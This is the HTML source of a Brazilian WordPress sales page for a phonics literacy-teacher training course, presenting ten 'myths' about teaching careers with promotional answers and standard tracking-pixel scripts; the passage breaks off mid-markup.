<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://site.marianeassisdias.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><!--[if IE]>
<script src="https://site.marianeassisdias.com.br/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=3.8.5" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://site.marianeassisdias.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://site.marianeassisdias.com.br/wp-content/plugins/smartfunnel/assets/jquery-ui-1.12.0.custom/jquery-ui.min.js?ver=6.5.7" id="jquery-ui-core-js"></script>
<link rel="https://api.w.org/" href="https://site.marianeassisdias.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://site.marianeassisdias.com.br/wp-json/wp/v2/pages/7674" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://site.marianeassisdias.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://site.marianeassisdias.com.br/formacao-de-alfabetizacao-pv-10-mentiras/" />
<link rel='shortlink' href='https://site.marianeassisdias.com.br/?p=7674' />
<link rel="alternate" type="application/json+oembed" href="https://site.marianeassisdias.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsite.marianeassisdias.com.br%2Fformacao-de-alfabetizacao-pv-10-mentiras%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://site.marianeassisdias.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsite.marianeassisdias.com.br%2Fformacao-de-alfabetizacao-pv-10-mentiras%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 2: Pixel fb -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1423288828072424');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1423288828072424&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '525767798741640');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=525767798741640&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 3: Gads - Global -->
<!-- Global site tag (gtag.js) - Google Ads: 311932893 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-311932893"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-311932893');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 4: Tag Manager -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M258VQS');</script>
<!-- End Google Tag Manager -->
<script id="script_sfunnel" src="https://site.marianeassisdias.com.br/wp-content/plugins/smartfunnel/js/sfunneltrace.js" async="async"></script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 9: Pixel Tik ToK -->
<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('CM27AQRC77UDE1V9N0MG');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
<!-- /end HFCM by 99 Robots -->
<meta name="generator" content="Elementor 3.24.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://site.marianeassisdias.com.br/wp-content/uploads/2022/07/cropped-mari-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://site.marianeassisdias.com.br/wp-content/uploads/2022/07/cropped-mari-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://site.marianeassisdias.com.br/wp-content/uploads/2022/07/cropped-mari-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://site.marianeassisdias.com.br/wp-content/uploads/2022/07/cropped-mari-270x270.jpg" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="page-template page-template-elementor_canvas page page-id-7674 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-desktop ast-page-builder-template ast-no-sidebar astra-3.8.5 ast-normal-title-enabled elementor-default elementor-template-canvas elementor-kit-5 elementor-page elementor-page-7674">
			<div data-elementor-type="wp-page" data-elementor-id="7674" class="elementor elementor-7674" data-elementor-post-type="page">
				<div class="elementor-element elementor-element-eef5ef6 e-flex e-con-boxed e-con e-parent" data-id="eef5ef6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ffba274 e-flex e-con-boxed e-con e-child" data-id="ffba274" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-fc8b2c4 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="fc8b2c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img decoding="async" width="372" height="92" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/03/Logo-FA-Branco-1-1.png" class="attachment-large size-large wp-image-6053" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/03/Logo-FA-Branco-1-1.png 372w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/03/Logo-FA-Branco-1-1-300x74.png 300w" sizes="(max-width: 372px) 100vw, 372px" />													</div>
				</div>
				<div class="elementor-element elementor-element-eb24cfb elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="eb24cfb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">10 MENTIRAS QUE TE IMPEDEM DE SER UMA
ALFABETIZADORA DE SUCESSO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d923c0d elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="d923c0d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Separamos os principais tópicos que nossas mais de
1.000 alunas trouxeram ao longo do tempo.</h2>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-67979b8 e-flex e-con-boxed e-con e-child" data-id="67979b8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8672f67 elementor-widget elementor-widget-image" data-id="8672f67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="964" height="1023" src="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/MODELO-PRONTA.webp" class="attachment-large size-large wp-image-6781" alt="" srcset="https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/MODELO-PRONTA.webp 964w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/MODELO-PRONTA-283x300.webp 283w, https://site.marianeassisdias.com.br/wp-content/uploads/2023/04/MODELO-PRONTA-768x815.webp 768w" sizes="(max-width: 964px) 100vw, 964px" />													</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-588abc0 e-flex e-con-boxed e-con e-parent" data-id="588abc0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-ccfb734 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="ccfb734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">O objetivo aqui é apenas um: trazer clareza para alguns
pontos que talvez não estejam ainda em seu campo de
visão. 

<br><br>Com isso, você passará a enxergar o seu papel e a
sua atuação de maneira diferente.<br><br>
No final do dia, estamos falando em você ter sucesso
em sala de aula, com alunos que aprendem a ler e a
escrever, que enchem os seus pais de orgulho e trazem,
para você, aquela satisfação impagável de “eu dei o
meu melhor, fiz a minha parte e gerei resultado.”</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f570c64 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="f570c64" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Toque na mentira para abrir a resposta.</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-70fedd4 elementor-widget__width-initial accords elementor-widget elementor-widget-toggle" data-id="70fedd4" data-element_type="widget" data-widget_type="toggle.default">
				<div class="elementor-widget-container">
					<div class="elementor-toggle">
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1181" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1181" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">1 - “Não é possível ser uma professora bem sucedida financeiramente”</a>
					</h6>

					<div id="elementor-tab-content-1181" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1181"><p>Esta é uma crença arraigada inclusive em nossa sociedade: professor é mal remunerado!</p><p>Óbvio que ela tem respaldo na realidade. Mas existe um grupo silencioso de professores que está mudando esse cenário.</p><p>Tudo é possível de acordo com a energia, dedicação e disposição para fazer acontecer.</p><p>Temos casos de alunas que ganham mais por hora-aula do que médicos e dentistas ganham por consulta, isto é, cobram acima de R$100,00 por Aula.</p><p>Você acha que uma criança precisa mais de um tratamento dentário ou de um auxílio na alfabetização?</p><p>Haja vista que, em algumas cidades do brasil, 50% das crianças não estão sabendo ler, mesmo matriculadas no ensino fundamental, arrisco a dizer que existem muito mais crianças precisando efetivamente aprender a ler do que com problemas de saúde bucal.</p><p>Logo, é um campo fértil em oportunidades para quem tem disposição, sabe fazer acontecer e cito mais: um campo estéril porque está escasso de bons profissionais de verdade!</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1182" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1182" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">2 - “O trabalho público é a única  alternativa profissional  segura”</a>
					</h6>

					<div id="elementor-tab-content-1182" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1182"><p>Algumas professoras acreditam que somente sendo professora de escola pública conseguirão ter estabilidade financeira.</p><p>Existe um ditado que diz que só conseguimos alcançar a visão das montanhas que subimos.</p><p>Algumas professoras já estão subindo montanhas mais altas e percebendo que existe um mundo de oportunidades para fazer a diferença na vida dos alunos e serem bem remuneradas pelos seus trabalhos.</p><p>Já citei acima que você tem uma chance de ouro na mão: dispor de horários na sua agenda e atender crianças que precisam de auxílio na alfabetização!</p><p>O que você faz no sábado de manhã, por exemplo?</p><p>Mesmo lecionando em escola, quem sabe você não poderia abrir 2-3 horários aos sábados e ter um novo campo de atuação profissional?</p><p>Tenho alunas que pediram exoneração de cargos públicos e hoje, se dedicam 100%, a espaços de atendimento que eu tenho certeza que se tornarão referências para a alfabetização de qualquer criança,</p><p>Muito em breve!</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1183" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1183" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">3 - “Preciso ter muitos diplomas e  fazer diversas formações oficiais e reconhecidas pelo mec para ter meu trabalho reconhecido pela escola e pelas famílias.”</a>
					</h6>

					<div id="elementor-tab-content-1183" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1183"><p>O que você acha que os pais dos seus alunos mais querem: resultado na vida deles ou saber que a professora que dá aula pra eles é formada em tal faculdade, tem os títulos “xyz”?</p><p>Tudo bem, eu sei: você acha que quanto mais se qualificar, mais resultado vai gerar. Isso pode até ser um diferencial, mas está longe de ser o essencial.</p><p>No entanto, pense um pouco: quanto você acredita que a faculdade realmente te preparou para alfabetizar?</p><p>Eu tenho alunas que até pós-graduação fizeram, mas continuaram com a mesma insegurança e falta de recursos para gerar resultados eficientes nos seus alunos.</p><p>Elas falam abertamente: nem a faculdade e nem a pós-graduação me deram ferramentas efetivas para alfabetizar.</p><p>O que você precisa é da formação adequada, prática, que comprovadamente já tenha gerado resultados, não apenas de um título acadêmico (embora este seja um diferencial para o seu desenvolvimento de carreira dentro da rede).</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1184" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1184" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">4 - “Para que meus alunos gostem de ler, eles precisam ter muitos livros em casa e as famílias não contribuem.”</a>
					</h6>

					<div id="elementor-tab-content-1184" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1184"><p>É lógico que é muito importante ter o apoio da família, mas o papel central da escola é que, quando a família não dá conta, ela abre esse caminho.</p><p>É o papel da escola e da professora alfabetizadora ensinar esse caminho para as crianças.</p><p>Os alunos vão gostar de ler a partir do momento em que aprenderem a ler, pois quando a gente aprende, a gente passa a praticar, logo passa a gostar e passa a dedicar mais tempo à leitura.<br /><br />Consequentemente, passa a gostar cada vez mais e le cada vez melhor; um verdadeiro círculo vicioso que garante a formação de um bom leitor que nunca mais vai abandonar os livros!</p><p>Logo, o que você precisa é de um método eficaz com capacidade de ensinar seu aluno a ler.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1185" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1185" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">5 - “Não vou conseguir ser uma professora de sucesso enquanto não for coordenadora, ocupar um cargo público de destaque”</a>
					</h6>

					<div id="elementor-tab-content-1185" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1185"><p>Muitas professoras acham que sinônimo de sucesso é ocupar um cargo de coordenação ou de gestão na rede.</p><p>Será mesmo?</p><p>O primeiro passo para você ter sucesso é o que tem agora em mãos: que é concentrar-se em ser a melhor para seus alunos, depois a melhor na sua escola, depois da rede de ensino, da região e por aí vai.</p><p>Caso você dê aulas particulares, ser a melhor do seu bairro, depois da sua cidade…</p><p>E como se tornar a melhor? Simplesmente gerando resultados aos seus alunos, independentemente da dificuldade que eles enfrentam.</p><p>E para isso, é preciso de uma metodologia eficaz!</p><p>E eu estou nessa com você, diretamente, pois a minha meta é que minhas alunas sejam as melhores professoras, que sejam efetivamente alfabetizadoras de sucesso! </p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1186" class="elementor-tab-title" data-tab="6" role="button" aria-controls="elementor-tab-content-1186" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">6 - “Só posso ensinar aquilo que a BNCC orienta”</a>
					</h6>

					<div id="elementor-tab-content-1186" class="elementor-tab-content elementor-clearfix" data-tab="6" role="region" aria-labelledby="elementor-tab-title-1186"><p>A bncc coloca as habilidades que a criança precisa desenvolver e sabemos que não indica métodos, mas aponta alguns caminhos.</p><p>No caso da alfabetização, por exemplo, posso citar que tem um campo chamado ‘fono-ortografia’ que afirma que as crianças precisam desenvolver a relação letra-som para aprender a ler pela rota fonológica de leitura.</p><p>Sendo assim, tudo que você fizer na sua prática que desenvolva essa habilidade, você estará coerente com as orientações da bncc.</p><p>Percebe que, quando você domina a alfabetização e tudo que a envolve, é completamente possível justificar todas as suas atividades e ensinamentos de acordo com qualquer material ou orientação educacional?</p><p>Pois o segredo é ser muito bem formada para defender a sua atuação profissional!</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1187" class="elementor-tab-title" data-tab="7" role="button" aria-controls="elementor-tab-content-1187" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">7 - “Só posso aplicar o material didático da escola e a coordenação não aceita mudanças”</a>
					</h6>

					<div id="elementor-tab-content-1187" class="elementor-tab-content elementor-clearfix" data-tab="7" role="region" aria-labelledby="elementor-tab-title-1187"><p>Vamos voltar às premissas básicas: você, professora, é a autoridade dentro de sala de aula!</p><p>Sendo capaz de mostrar resultados, você passa a ser referência inclusive de consulta entre seus colegas.</p><p>A abordagem que trabalhamos, do ensino explícito, atua justamente nisso.</p><p>A partir do momento que você investir em assumir as rédeas do ensino de forma explícita, você passa a ter resultados mais rápidos, ainda que comparados a outras colegas e escolas.</p><p>Com isso, a coordenação da escola passa a respeitar os seus resultados e a sua forma de ensinar, pois no final das contas, estão todos buscando efetividade no ensino.</p><p>Além disso, você pode associar perfeitamente o que o material didático diz pra fazer com o ensino explícito.</p><p>É uma abordagem, você vai passar a ver o ensino com outros olhos e vai ganhar mais ferramentas para adaptar essa abordagem à sua realidade.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1188" class="elementor-tab-title" data-tab="8" role="button" aria-controls="elementor-tab-content-1188" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">8 - “Meus alunos são carentes e vulneráveis, mal têm o que comer, também não têm apoio dos familiares; será que consigo ensinar as crianças a lerem corretamente nessas condições? ”</a>
					</h6>

					<div id="elementor-tab-content-1188" class="elementor-tab-content elementor-clearfix" data-tab="8" role="region" aria-labelledby="elementor-tab-title-1188"><p>Eu diria que a abordagem de ensino explícito na alfabetização e a adoção de uma metodologia que está de acordo com os pilares da aprendizagem é a única chance de todas as crianças aprenderem.</p><p>Isso porque as habilidades que são desenvolvidas nesse contexto foram indicadas por milhares de evidências na educação e mostram o que todas as crianças precisam aprender e quando ensinadas são capazes de equiparar as crianças de diferentes condições sociais, econômicas e até de qi; garantindo um verdadeiro ensino inclusivo.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-1189" class="elementor-tab-title" data-tab="9" role="button" aria-controls="elementor-tab-content-1189" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">9 - “Trabalho numa sala de aula numerosa, são diversos níveis de aprendizagem e preciso pensar em atividades específicas para cada um deles; será que consigo ensinar as crianças a lerem corretamente nessas condições? ”</a>
					</h6>

					<div id="elementor-tab-content-1189" class="elementor-tab-content elementor-clearfix" data-tab="9" role="region" aria-labelledby="elementor-tab-title-1189"><p>É exatamente de formação que você precisa, pois em uma sala de aula numerosa, se você levar em conta só os níveis de aprendizado, você precisaria pensar em diversas estratégias para ensinar eles a lerem corretamente.</p><p>Na verdade, quando você entende o que faz parte de fato da alfabetização, você consegue identificar claramente as que sabem das que não sabem e separar o ensino de uma forma mais simples e eficaz para todas.</p><p>No final das contas, você vai separá-las e justamente trabalhar de forma igual com as que não sabem, pois todas as crianças precisam aprender as mesmas coisas pra ler e dentro da formação a gente trata exatamente disso.</p></div>
				</div>
							<div class="elementor-toggle-item">
					<h6 id="elementor-tab-title-11810" class="elementor-tab-title" data-tab="10" role="button" aria-controls="elementor-tab-content-11810" aria-expanded="false">
												<span class="elementor-toggle-icon elementor-toggle-icon-right" aria-hidden="true">
															<span class="elementor-toggle-icon-closed"><i class="fas fa-caret-down"></i></span>
								<span class="elementor-toggle-icon-opened"><i class="elementor-toggle-icon-opened fas fa-caret-up"></i></span>
													</span>
												<a class="elementor-toggle-title" tabindex="0">10 - “Trabalho numa sala de aula com diversas questões, como crianças com transtornos de aprendizagem, como a dislexia ou transtornos do desenvolvimento, como tdah, tea; será que consigo ensinar as crianças a lerem corretamente nessas condições?”</a>
					</h6>

					<div id="elementor-tab-content-11810" class="elementor-tab-content elementor-clearfix" data-tab="10" role="region" aria-labelledby="elementor-tab-title-11810"><p>O que as crianças com transtornos de aprendizagem, como a dislexia, ou do desenvolvimento, como TDAH, TEA ou com T21 precisam para aprender a ler?</p>
<p>Uma alfabetização baseada em evidências científicas em um contexto de ensino explícito, sistemático e bem instruído e o método de alfabetização que garante isso é o método fônico.</p>
<p>Você precisa garantir a adoção de estratégias seguras e altamente eficazes que são apontadas dentro da formação.</p>
<p>Dessa forma, não há criança que não aprenda.</p></div>
				</div>
								</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-31bd8d2 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="31bd8d2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#valoor">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">QUERO ME TORNAR UMA ALFABETIZADORA ESSI</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8842b28 e-flex e-con-boxed e-con e-parent" data-id="8842b28" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0890089 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="0890089" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">A Formação em Alfabetização pelo Método Fônico é para quem: </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a8bbb6f elementor-widget__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a8bbb6f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quer aprender a ensinar qualquer criança a ler e escrever; </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quer aprender a alfabetizar crianças que necessitam de educação especial; </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quer começar a dar aulas particulares para ganhar renda extra; </span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quer ir muito além do que foi ensinado na faculdade e transformar a vida de crianças através de um ensino de qualidade;</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-angle-right"></i>						</span>
										<span class="elementor-icon-list-text">Quer ser reconhecida pelos superiores e pais de alunos, pela sua eficiência no ensino.</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-660e4b1 elementor-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="660e4b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-grow" href="#valoor">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">QUERO ME TORNAR UMA ALFABETIZADORA ESSI</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-09fdeec e-flex e-con-boxed e-con e-parent" data-id="09fdeec" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72568b8 elementor-view-stacked elementor-shape-circle elementor-widget elementor-widget-icon" data-id="72568b8" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
